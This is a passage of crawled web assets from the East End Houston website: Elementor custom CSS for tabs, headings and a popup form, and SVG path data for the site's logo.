    color:#33c2d6 !important;
}
.elementor-215291 .elementor-element.elementor-element-603b481:hover .elementor-icon {
    color:#33c2d6 !important;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-2876547 */.elementor-215291 .elementor-element.elementor-element-2876547 span {
    color:black;
    transition:300ms ease !important;
}
.elementor-215291 .elementor-element.elementor-element-2876547 .elementor-icon {
    color:#c2c2c255 !important;
    transition:350ms ease !important;
}

@media screen and (min-width:1024px){
.elementor-215291 .elementor-element.elementor-element-2876547 .elementor-icon {
    position:relative;
    left:1.5rem;
}
}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-d52f508 */.tab-row {
    display:flex;
    flex-direction: row;
    flex:100%;
    width:100%;
    align-items: stretch;
}
.tab, .content-tab {
    padding:1.5rem 2rem;
    flex-grow: 1;
    display:flex;
    flex-direction: column;
  transition:300ms ease;
  max-width:25%;
}

/*Heading Styles SPANS*/
.nh1 {
    font-size:2.3rem;
    font-family:'Istok web';
    font-weight:600;
    text-transform:lowercase;
    padding:0;
    margin:0;
}
.nh2 {
    font-size:.85rem;
    text-transform: uppercase;
    font-family:'Nimbus-Sans-Condensed';
    font-weight: 600;
    letter-spacing: .1em;
    padding:0;
    margin:0;
}
.nh3 {
    font-size:1.25rem;
    font-family:'Istok Web';
    font-weight:500;
    text-transform:lowercase;
    padding:0;
    margin:0;
}
.nh4 {
    font-size:.9rem;
    line-height:1em;
    font-family:'Nimbus-Sans';
    font-weight:400;
    text-transform:lowercase;
    padding:0;
    margin:0;
}
/*content row styling*/
.content-row {
  position:relative;
}

.content {
    display:flex;
    flex-direction: row;
    transition:300ms ease;
    opacity:0%;
    position:absolute;
    width:100%;
}
/*Individual Content Tab Styling*/
.content-tab span {
    transition:200ms ease;
    color:white !important;
}
a.content-tab:hover span {
    color:black !important;
}
.explore-c .content-tab {
    background-color: rgba(244,112,32,.95);
}
.live-c .content-tab {
    background-color: rgba(116,192,67,.95);
}
.start-c .content-tab {
    background-color: rgba(51,194,214,.95);
}


/*Heading Tabs*/
.tab.explore-h:hover a  {
    color: #f47020;
}
.tab.live-h:hover a {
    color: #74c043;
}
.tab.start-h:hover  a {
    color: #33c2d6;
}

/*Show on Hover*/
.content-show {
  opacity:100;
  z-index:100;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://eastendhouston.com/wp-content/uploads/elementor/css/post-214811.css?ver=1762177079
body_size: 884
content:
.elementor-214811 .elementor-element.elementor-element-98e316b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:3rem;--padding-bottom:3rem;--padding-left:3rem;--padding-right:3rem;}.elementor-214811 .elementor-element.elementor-element-98e316b:not(.elementor-motion-effects-element-type-background), .elementor-214811 .elementor-element.elementor-element-98e316b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-214811 .elementor-element.elementor-element-e93b8cd img{width:100%;height:2.75rem;object-fit:contain;object-position:center center;}.elementor-214811 .elementor-element.elementor-element-c5272df{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:.25rem .25rem;--row-gap:.25rem;--column-gap:.25rem;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-214811 .elementor-element.elementor-element-3895f79{color:var( --e-global-color-c551e95 );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-214811 .elementor-element.elementor-element-1ced687.elementor-element{--align-self:center;}.elementor-214811 .elementor-element.elementor-element-1ced687 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(2rem/2);}.elementor-214811 .elementor-element.elementor-element-1ced687 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(2rem/2);}.elementor-214811 .elementor-element.elementor-element-1ced687 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(2rem/2);}.elementor-214811 .elementor-element.elementor-element-1ced687 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-2rem/2);}.elementor-214811 .elementor-element.elementor-element-1ced687 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-2rem/2);}.elementor-214811 .elementor-element.elementor-element-1ced687 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-214811 .elementor-element.elementor-element-1ced687 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-214811 .elementor-element.elementor-element-1ced687{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-214811 .elementor-element.elementor-element-1ced687 .elementor-icon-list-text{color:var( --e-global-color-c551e95 );transition:color 0.3s;}.elementor-214811 .elementor-element.elementor-element-088666e{--grid-template-columns:repeat(0, auto);--icon-size:1.15rem;--grid-column-gap:8px;--grid-row-gap:0px;}.elementor-214811 .elementor-element.elementor-element-088666e .elementor-widget-container{text-align:center;}.elementor-214811 .elementor-element.elementor-element-088666e.elementor-element{--align-self:center;--flex-grow:1;--flex-shrink:0;}.elementor-214811 .elementor-element.elementor-element-088666e .elementor-social-icon{background-color:var( --e-global-color-feb27d5 );--icon-padding:0em;}.elementor-214811 .elementor-element.elementor-element-088666e .elementor-social-icon i{color:var( --e-global-color-c551e95 );}.elementor-214811 .elementor-element.elementor-element-088666e .elementor-social-icon svg{fill:var( --e-global-color-c551e95 );}.elementor-214811 .elementor-element.elementor-element-088666e .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-214811 .elementor-element.elementor-element-088666e .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-214811 .elementor-element.elementor-element-e93b8cd.elementor-element{--align-self:center;--flex-grow:1;--flex-shrink:0;}.elementor-214811 .elementor-element.elementor-element-e93b8cd img{height:4vw;object-fit:contain;}.elementor-214811 .elementor-element.elementor-element-1ced687 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(2rem/2);}.elementor-214811 .elementor-element.elementor-element-1ced687 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(2rem/2);}.elementor-214811 .elementor-element.elementor-element-1ced687 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(2rem/2);}.elementor-214811 .elementor-element.elementor-element-1ced687 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-2rem/2);}.elementor-214811 .elementor-element.elementor-element-1ced687 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-2rem/2);}.elementor-214811 .elementor-element.elementor-element-088666e{--grid-template-columns:repeat(4, auto);width:initial;max-width:initial;}.elementor-214811 .elementor-element.elementor-element-088666e .elementor-widget-container{text-align:center;}.elementor-214811 .elementor-element.elementor-element-088666e.elementor-element{--align-self:center;}}@media(max-width:767px){.elementor-214811 .elementor-element.elementor-element-98e316b{--gap:2rem 2rem;--row-gap:2rem;--column-gap:2rem;}.elementor-214811 .elementor-element.elementor-element-e93b8cd img{width:100%;height:3.5rem;object-fit:contain;}.elementor-214811 .elementor-element.elementor-element-c5272df{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-214811 .elementor-element.elementor-element-1ced687 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(1rem/2);}.elementor-214811 .elementor-element.elementor-element-1ced687 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(1rem/2);}.elementor-214811 .elementor-element.elementor-element-1ced687 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(1rem/2);}.elementor-214811 .elementor-element.elementor-element-1ced687 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-1rem/2);}.elementor-214811 .elementor-element.elementor-element-1ced687 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-1rem/2);}.elementor-214811 .elementor-element.elementor-element-1ced687 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-214811 .elementor-element.elementor-element-1ced687 .elementor-icon-list-item > a{line-height:1em;}.elementor-214811 .elementor-element.elementor-element-088666e{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}}/* Start custom CSS for text-editor, class: .elementor-element-3895f79 */.elementor-214811 .elementor-element.elementor-element-3895f79 p {
    line-height: 1em;
    margin-top:0px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://eastendhouston.com/wp-content/uploads/elementor/css/post-215446.css?ver=1762177079
body_size: 942
content:
.elementor-215446 .elementor-element.elementor-element-30327e7{--display:flex;--min-height:50vh;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--overlay-opacity:1;}.elementor-215446 .elementor-element.elementor-element-30327e7:not(.elementor-motion-effects-element-type-background), .elementor-215446 .elementor-element.elementor-element-30327e7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://eastendhouston.com/wp-content/uploads/2023/12/20160905_154530-scaled-1.jpg");background-position:center center;background-size:cover;}.elementor-215446 .elementor-element.elementor-element-30327e7::before, .elementor-215446 .elementor-element.elementor-element-30327e7 > .elementor-background-video-container::before, .elementor-215446 .elementor-element.elementor-element-30327e7 > .e-con-inner > .elementor-background-video-container::before, .elementor-215446 .elementor-element.elementor-element-30327e7 > .elementor-background-slideshow::before, .elementor-215446 .elementor-element.elementor-element-30327e7 > .e-con-inner > .elementor-background-slideshow::before, .elementor-215446 .elementor-element.elementor-element-30327e7 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#202020AA;background-image:url("https://eastendhouston.com/wp-content/uploads/2023/12/BR-Tri-Color.svg");--background-overlay:'';background-position:bottom right;background-repeat:no-repeat;background-size:contain;}.elementor-215446 .elementor-element.elementor-element-30327e7::before{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-215446 .elementor-element.elementor-element-9ec45f6{text-align:center;}.elementor-215446 .elementor-element.elementor-element-9ec45f6 .elementor-heading-title{color:var( --e-global-color-c551e95 );}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-215446 .elementor-element.elementor-element-73658db{text-align:center;color:var( --e-global-color-c551e95 );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-215446 .elementor-element.elementor-element-5b8bdf6{width:100%;max-width:100%;--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-215446 .elementor-element.elementor-element-5b8bdf6 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-215446 .elementor-element.elementor-element-5b8bdf6 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-215446 .elementor-element.elementor-element-5b8bdf6 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-215446 .elementor-element.elementor-element-5b8bdf6 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-215446 .elementor-element.elementor-element-5b8bdf6 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-215446 .elementor-element.elementor-element-5b8bdf6 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-215446 .elementor-element.elementor-element-5b8bdf6 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-215446 .elementor-element.elementor-element-5b8bdf6 .elementor-field-type-html{padding-bottom:0px;}.elementor-215446 .elementor-element.elementor-element-5b8bdf6 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-215446 .elementor-element.elementor-element-5b8bdf6 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-215446 .elementor-element.elementor-element-5b8bdf6 .elementor-button{border-style:solid;}.elementor-215446 .elementor-element.elementor-element-5b8bdf6 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-215446 .elementor-element.elementor-element-5b8bdf6 .elementor-button[type="submit"]{color:#ffffff;}.elementor-215446 .elementor-element.elementor-element-5b8bdf6 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-215446 .elementor-element.elementor-element-5b8bdf6 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-215446 .elementor-element.elementor-element-5b8bdf6 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-215446 .elementor-element.elementor-element-5b8bdf6 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-215446 .elementor-element.elementor-element-5b8bdf6 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-215446 .elementor-element.elementor-element-5b8bdf6 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-215446 .elementor-element.elementor-element-1407507{text-align:center;color:var( --e-global-color-c551e95 );}#elementor-popup-modal-215446 .dialog-widget-content{animation-duration:0.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-215446{background-color:#000000DD;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-215446 .dialog-message{width:64rem;height:auto;}#elementor-popup-modal-215446 .dialog-close-button{display:flex;}/* Start custom CSS for form, class: .elementor-element-5b8bdf6 */.elementor-215446 .elementor-element.elementor-element-5b8bdf6 {
    max-width:44rem !important;
}/* End custom CSS */

--- FILE ---
content_type: image/svg+xml
request_url: https://eastendhouston.com/wp-content/uploads/2024/02/EEH-Stacked-BlackArtboard-1.svg
body_size: 909
content:
<svg xmlns="http://www.w3.org/2000/svg" id="uuid-d9be441a-d737-40b4-ab92-55c7a54c10ac" viewBox="0 0 203 52"><defs><style>.uuid-45c6e6a5-fee1-4ea8-8c6e-291c200a290d{stroke-width:0px;}</style></defs><path class="uuid-45c6e6a5-fee1-4ea8-8c6e-291c200a290d" d="M79.9,1.3c.6,0,1,.3,1,1v3.6c0,.6-.3,1-1,1h-7.8c-.6,0-1,.3-1,1v1c0,.6.3,1,1,1h5c.6,0,1,.3,1,1v3.6c0,.6-.3,1-1,1h-5c-.6,0-1,.3-1,1v1c0,.6.3,1,1,1h7.8c.6,0,1,.3,1,1v3.6c0,.6-.3,1-1,1h-13.5c-.6,0-1-.4-1-1V2.3c0-.7.4-1,1-1h13.5Z"></path><path class="uuid-45c6e6a5-fee1-4ea8-8c6e-291c200a290d" d="M137.7,36.6c-.6.1-1-.2-1.1-.8-.2-1.3-1.3-2.2-2.8-2.2-1.3,0-2,.7-1.9,1.5.5,2.5,10.6,2.5,10.6,9.9,0,1-1.1,6.7-8.7,6.7-6.8,0-8.2-4.4-8.4-7,0-.6.2-.9.8-1.1l3.6-.8c.6-.1,1,.2,1.1.8.1,1.5,1.3,2.5,2.8,2.5s2.7-.9,2.5-1.8c-.6-2.7-10.3-2.1-10.3-9.5,0-1,.6-6.7,7.8-6.7,6.6,0,8.2,4.3,8.4,6.6,0,.6-.3.9-.8,1.1l-3.6.8h0Z"></path><path class="uuid-45c6e6a5-fee1-4ea8-8c6e-291c200a290d" d="M182.3,43.8c0,2.1-.4,7.8-7.7,7.8s-7.7-5.7-7.7-7.8v-8.1c0-2.1.4-7.8,7.7-7.8s7.7,5.7,7.7,7.8v8.1ZM177,37.5c0-2.5-.2-4-2.4-4s-2.4,1.5-2.4,4v4.6c0,2.5.1,4,2.4,4s2.4-1.5,2.4-4v-4.6Z"></path><path class="uuid-45c6e6a5-fee1-4ea8-8c6e-291c200a290d" d="M93.4.8c-7.2,0-7.9,4.3-7.9,8.4v13.7c0,.7.3,1.1,1,1.1h3.6c.7,0,1-.3,1-1v-5.1l4.7-1.9v7c0,.7.3,1,1,1h3.6c.6,0,1-.4,1-1.1v-13.8c-.1-4-.8-8.3-8-8.3M91,11.9v-3c0-1,.2-1.6,1-1.9.3-.1,2.4-.1,2.8,0,.8.3.9.9,1,1.9v1.1l-4.8,1.9h0Z"></path><path class="uuid-45c6e6a5-fee1-4ea8-8c6e-291c200a290d" d="M151.6,35.6c0-.6-.3-1-1-1h-3c-.6,0-1-.4-1-1v-3.6c0-.6.4-1,1-1h13.5c.6,0,1,.3,1,1v3.6c0,.6-.3,1-1,1h-3c-.6,0-1,.3-1,1v15.1c0,.6-.3,1-1,1h-3.6c-.6,0-1-.4-1-1v-15.1h.1Z"></path><path class="uuid-45c6e6a5-fee1-4ea8-8c6e-291c200a290d" d="M117.4,9.3c-.6.1-1-.2-1.1-.8-.2-1.3-1.3-2.2-2.8-2.2-1.2,0-2,.7-1.9,1.5.5,2.5,10.6,2.5,10.6,9.9,0,1-1.1,6.7-8.7,6.7-6.8,0-8.2-4.4-8.4-6.9,0-.6.3-.9.8-1.1l3.6-.8c.6-.1,1,.2,1.1.8.1,1.5,1.3,2.4,2.8,2.4s2.7-.9,2.6-1.8c-.6-2.7-10.3-2.1-10.3-9.5,0-1,.5-6.7,7.8-6.7,6.6,0,8.2,4.3,8.4,6.6,0,.6-.3.9-.8,1.1l-3.7.8Z"></path><path class="uuid-45c6e6a5-fee1-4ea8-8c6e-291c200a290d" d="M110.3,28.5c.6,0,.9.3.9,1v12.6c0,2.5.2,4,2.4,4s2.4-1.5,2.4-4v-12.6c0-.6.3-1,.9-1h3.5c.6,0,.9.3.9,1v14.3c0,2.1-.4,7.8-7.8,7.8s-7.8-5.7-7.8-7.8v-14.3c0-.6.3-1,.9-1h3.7Z"></path><path class="uuid-45c6e6a5-fee1-4ea8-8c6e-291c200a290d" d="M79.9,29.1h-3.3c-.6,0-1,.4-1,1v7.6l-5,2v-9.6c0-.6-.4-1-1-1h-3.3c-.7,0-1,.3-1,1v20.6c0,.6.4,1,1,1h3.3c.6,0,1-.4,1-1v-5l5-2v7c0,.6.3,1,1,1h3.3c.6,0,1-.3,1-1v-20.6c0-.6-.3-1-1-1"></path><path class="uuid-45c6e6a5-fee1-4ea8-8c6e-291c200a290d" d="M161.1,1.3c.7,0,1,.3,1,1v3.6c0,.6-.3,1-1,1h-7.8c-.6,0-1,.3-1,1v1c0,.6.4,1,1,1h5c.6,0,1,.3,1,1v3.6c0,.6-.3,1-1,1h-5c-.6,0-1,.3-1,1v1c0,.6.4,1,1,1h7.8c.7,0,1,.3,1,1v3.6c0,.6-.3,1-1,1h-13.5c-.6,0-1-.4-1-1V2.2c0-.7.4-1,1-1h13.5v.1Z"></path><path class="uuid-45c6e6a5-fee1-4ea8-8c6e-291c200a290d" d="M171.9,1.3c.5,0,.8.2,1.1.7l4.1,10.7c.1.3.4.2.4-.1V2.2c0-.7.3-1,.9-1h3.1c.6,0,.9.3.9,1v20.6c0,.6-.3,1-.9,1h-4.1c-.5,0-.9-.2-1.1-.7l-4.1-10.7c-.1-.3-.4-.2-.4.1v10.4c0,.6-.3,1-.9,1h-3.1c-.6,0-.9-.4-.9-1V2.2c0-.7.3-1,.9-1h4.1v.1Z"></path><path class="uuid-45c6e6a5-fee1-4ea8-8c6e-291c200a290d" d="M192.1,29.1c.5,0,.9.2,1.1.7l4.1,10.7c.1.3.4.2.4-.1v-10.3c0-.6.3-1,.9-1h3.1c.6,0,.9.3.9,1v20.6c0,.6-.3,1-.9,1h-4.1c-.5,0-.9-.2-1.1-.7l-4.1-10.7c-.1-.3-.4-.2-.4.1v10.4c0,.6-.3,1-.9,1h-3.1c-.6,0-.9-.4-.9-1v-20.7c0-.6.3-1,.9-1h4.1Z"></path><path class="uuid-45c6e6a5-fee1-4ea8-8c6e-291c200a290d" d="M194,1.3c6.4,0,8.5,2.5,8.5,7.7v7.1c0,5.3-2.1,7.8-8.5,7.8h-5.9c-.7,0-1-.4-1-1V2.3c0-.6.3-1,1-1h5.9ZM195,18.3c1.6,0,2.4-.3,2.4-2.2v-7.1c0-2-.8-2.2-2.4-2.2h-1.8c-.7,0-1,.3-1,1v9.5c0,.6.4,1,1,1h1.8Z"></path><path class="uuid-45c6e6a5-fee1-4ea8-8c6e-291c200a290d" d="M131.2,7.8c0-.6-.3-1-1-1h-3c-.6,0-1-.3-1-1v-3.5c0-.7.4-1,1-1h13.5c.6,0,1,.3,1,1v3.6c0,.6-.3,1-1,1h-3c-.6,0-1,.3-1,1v15.1c0,.6-.3,1-1,1h-3.6c-.6,0-1-.4-1-1V7.8h.1Z"></path><path class="uuid-45c6e6a5-fee1-4ea8-8c6e-291c200a290d" d="M101.1,43.8c0,2.1-.4,7.8-7.7,7.8s-7.7-5.7-7.7-7.8v-8.1c0-2.1.4-7.8,7.7-7.8s7.7,5.7,7.7,7.8v8.1ZM95.8,37.5c0-2.5-.2-4-2.4-4s-2.4,1.5-2.4,4v4.6c0,2.5.2,4,2.4,4s2.4-1.5,2.4-4v-4.6Z"></path><path class="uuid-45c6e6a5-fee1-4ea8-8c6e-291c200a290d" d="M26.6,22.9L.4,33.3c-.2.1-.4.4-.4.6v7c0,.4.4.7.8.6l28.5-11.4,26.2-10.5c.2-.1.4-.3.4-.6v-7.1c0-.4-.4-.7-.8-.5l-28.5,11.5h0Z"></path><path class="uuid-45c6e6a5-fee1-4ea8-8c6e-291c200a290d" d="M27.5,41.3l28.1-11.2c.2-.1.4-.3.4-.6v-7c0-.4-.4-.7-.8-.6l-28.2,11.2c-.2.1-.4.3-.4.6v7c0,.4.5.7.9.6"></path><path class="uuid-45c6e6a5-fee1-4ea8-8c6e-291c200a290d" d="M27.5,51.7l28.1-11.2c.2-.1.4-.3.4-.6v-7c0-.4-.4-.7-.8-.6l-28.2,11.2c-.2.1-.4.3-.4.6v7c0,.4.5.7.9.6"></path><path class="uuid-45c6e6a5-fee1-4ea8-8c6e-291c200a290d" d="M28.5,1.4L.4,12.6c-.2.1-.4.3-.4.5v7c0,.4.4.7.8.6l28.1-11.2c.2-.1.4-.3.4-.6V2c0-.5-.4-.8-.8-.6"></path><path class="uuid-45c6e6a5-fee1-4ea8-8c6e-291c200a290d" d="M28.5,11.8L.4,23c-.2,0-.4.3-.4.5v7c0,.4.4.7.8.6l28.1-11.2c.2-.1.4-.3.4-.6v-7c0-.4-.4-.7-.8-.5"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://eastendhouston.com/wp-content/uploads/2023/12/EEH-Logo-White.svg
body_size: 1115
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 203 52" style="enable-background:new 0 0 203 52;" xml:space="preserve"><style type="text/css">	.st0{fill:#FFFFFF;}</style><g>	<g>		<path class="st0" d="M79.9,1.3c0.6,0,1,0.3,1,1v3.6c0,0.6-0.3,1-1,1h-7.8c-0.6,0-1,0.3-1,1v1c0,0.6,0.3,1,1,1h5c0.6,0,1,0.3,1,1   v3.6c0,0.6-0.3,1-1,1h-5c-0.6,0-1,0.3-1,1v1c0,0.6,0.3,1,1,1h7.8c0.6,0,1,0.3,1,1v3.6c0,0.6-0.3,1-1,1H66.4c-0.6,0-1-0.4-1-1V2.3   c0-0.7,0.4-1,1-1H79.9z"></path>		<path class="st0" d="M137.7,36.6c-0.6,0.1-1-0.2-1.1-0.8c-0.2-1.3-1.3-2.2-2.8-2.2c-1.3,0-2,0.7-1.9,1.5   c0.5,2.5,10.6,2.5,10.6,9.9c0,1-1.1,6.7-8.7,6.7c-6.8,0-8.2-4.4-8.4-7c0-0.6,0.2-0.9,0.8-1.1l3.6-0.8c0.6-0.1,1,0.2,1.1,0.8   c0.1,1.5,1.3,2.5,2.8,2.5c1.5,0,2.7-0.9,2.5-1.8c-0.6-2.7-10.3-2.1-10.3-9.5c0-1,0.6-6.7,7.8-6.7c6.6,0,8.2,4.3,8.4,6.6   c0,0.6-0.3,0.9-0.8,1.1L137.7,36.6L137.7,36.6z"></path>		<path class="st0" d="M182.3,43.8c0,2.1-0.4,7.8-7.7,7.8s-7.7-5.7-7.7-7.8v-8.1c0-2.1,0.4-7.8,7.7-7.8s7.7,5.7,7.7,7.8V43.8z    M177,37.5c0-2.5-0.2-4-2.4-4s-2.4,1.5-2.4,4v4.6c0,2.5,0.1,4,2.4,4s2.4-1.5,2.4-4V37.5z"></path>		<path class="st0" d="M93.4,0.8c-7.2,0-7.9,4.3-7.9,8.4v13.7c0,0.7,0.3,1.1,1,1.1h3.6c0.7,0,1-0.3,1-1v-5.1l4.7-1.9v7   c0,0.7,0.3,1,1,1h3.6c0.6,0,1-0.4,1-1.1V9.1C101.3,5.1,100.6,0.8,93.4,0.8 M91,11.9v-3c0-1,0.2-1.6,1-1.9c0.3-0.1,2.4-0.1,2.8,0   c0.8,0.3,0.9,0.9,1,1.9V10L91,11.9L91,11.9z"></path>		<path class="st0" d="M151.6,35.6c0-0.6-0.3-1-1-1h-3c-0.6,0-1-0.4-1-1v-3.6c0-0.6,0.4-1,1-1h13.5c0.6,0,1,0.3,1,1v3.6   c0,0.6-0.3,1-1,1h-3c-0.6,0-1,0.3-1,1v15.1c0,0.6-0.3,1-1,1h-3.6c-0.6,0-1-0.4-1-1V35.6z"></path>		<path class="st0" d="M117.4,9.3c-0.6,0.1-1-0.2-1.1-0.8c-0.2-1.3-1.3-2.2-2.8-2.2c-1.2,0-2,0.7-1.9,1.5c0.5,2.5,10.6,2.5,10.6,9.9   c0,1-1.1,6.7-8.7,6.7c-6.8,0-8.2-4.4-8.4-6.9c0-0.6,0.3-0.9,0.8-1.1l3.6-0.8c0.6-0.1,1,0.2,1.1,0.8c0.1,1.5,1.3,2.4,2.8,2.4   s2.7-0.9,2.6-1.8c-0.6-2.7-10.3-2.1-10.3-9.5c0-1,0.5-6.7,7.8-6.7c6.6,0,8.2,4.3,8.4,6.6c0,0.6-0.3,0.9-0.8,1.1L117.4,9.3z"></path>		<path class="st0" d="M110.3,28.5c0.6,0,0.9,0.3,0.9,1v12.6c0,2.5,0.2,4,2.4,4c2.3,0,2.4-1.5,2.4-4V29.5c0-0.6,0.3-1,0.9-1h3.5   c0.6,0,0.9,0.3,0.9,1v14.3c0,2.1-0.4,7.8-7.8,7.8c-7.3,0-7.8-5.7-7.8-7.8V29.5c0-0.6,0.3-1,0.9-1H110.3L110.3,28.5z"></path>		<path class="st0" d="M79.9,29.1h-3.3c-0.6,0-1,0.4-1,1v7.6l-5,2v-9.6c0-0.6-0.4-1-1-1h-3.3c-0.7,0-1,0.3-1,1v20.6c0,0.6,0.4,1,1,1   h3.3c0.6,0,1-0.4,1-1v-5l5-2v7c0,0.6,0.3,1,1,1h3.3c0.6,0,1-0.3,1-1V30.1C80.9,29.5,80.6,29.1,79.9,29.1"></path>		<path class="st0" d="M161.1,1.3c0.7,0,1,0.3,1,1v3.6c0,0.6-0.3,1-1,1h-7.8c-0.6,0-1,0.3-1,1v1c0,0.6,0.4,1,1,1h5c0.6,0,1,0.3,1,1   v3.6c0,0.6-0.3,1-1,1h-5c-0.6,0-1,0.3-1,1v1c0,0.6,0.4,1,1,1h7.8c0.7,0,1,0.3,1,1v3.6c0,0.6-0.3,1-1,1h-13.5c-0.6,0-1-0.4-1-1V2.2   c0-0.7,0.4-1,1-1H161.1z"></path>		<path class="st0" 